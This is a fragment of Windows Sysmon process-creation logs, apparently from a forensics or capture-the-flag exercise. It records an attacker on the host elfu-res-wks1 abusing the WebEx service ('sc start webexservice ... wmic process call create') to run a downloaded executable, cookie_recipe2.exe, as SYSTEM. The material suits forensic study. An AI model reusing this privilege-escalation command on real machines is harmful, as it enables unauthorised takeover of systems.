 2019-11-19 05:31:02.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Users\minty\Downloads
\cookie_recipe2.exe" "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2570 Tue Nov 19 05:31:02 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (ru
le: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:31:02.507 ProcessGuid: {BA5C6BBB-EE96-5DD3-0000-001041783900} ProcessId: 740 Image: C:\Windows\SysWOW64\WindowsP
owerShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft
Corporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Users\mi
2019-11-19 05:31:55.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Users\minty
\Downloads\cookie_recipe2.exe" "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2589 Tue Nov 19 05:31:55 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (ru
le: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:31:55.163 ProcessGuid: {BA5C6BBB-EECB-5DD3-0000-0010E5C13900} ProcessId: 3220 Image: C:\Windows\SysWOW64\Windows
PowerShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsof
t Corporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 wmic process call create "cmd.exe /
2019-11-19 05:32:13.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "ls "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2621 Tue Nov 19 05:32:13 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (ru
le: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:32:13.974 ProcessGuid: {BA5C6BBB-EEDD-5DD3-0000-00107A183A00} ProcessId: 5236 Image: C:\Windows\SysWOW64\Windows
PowerShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsof
t Corporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "ls " CurrentDirectory: C:\Users\minty\Downloads\ User: ELFU-RES-WKS1\minty LogonGuid: {B
2019-11-19 05:32:43.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 C:\Users\minty\Downloads\cookie_recipe2.exe "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2639 Tue Nov 19 05:32:43 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (ru
le: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:32:43.099 ProcessGuid: {BA5C6BBB-EEFB-5DD3-0000-0010B8543A00} ProcessId: 5240 Image: C:\Windows\SysWOW64\Windows
PowerShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsof
t Corporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 C:\Users\minty\Downloads\cookie_rec
2019-11-19 06:09:36.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "exit "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 3424 Tue Nov 19 06:09:36 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (ru